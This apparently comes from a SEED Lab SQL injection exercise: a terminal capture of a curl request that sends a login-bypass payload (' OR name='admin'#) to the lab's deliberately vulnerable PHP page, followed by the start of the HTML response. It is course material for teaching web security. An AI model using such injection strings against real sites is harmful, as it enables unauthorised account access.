 [12/15/21]seed@VM:~$ curl 'www.seed-server.com/unsafe_home.php?username=%27%20OR%20name=%27admin%27%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">